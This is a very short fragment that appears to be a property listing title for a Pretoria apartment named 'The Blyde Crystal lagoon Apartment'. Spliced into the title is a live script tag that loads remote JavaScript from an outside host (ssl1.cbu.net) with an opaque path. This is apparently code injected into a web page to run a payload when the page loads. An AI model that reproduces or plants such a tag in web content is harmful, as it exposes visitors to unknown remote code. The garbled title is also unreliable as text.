 The Blyde Crystal lagoon Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Pretoria - 2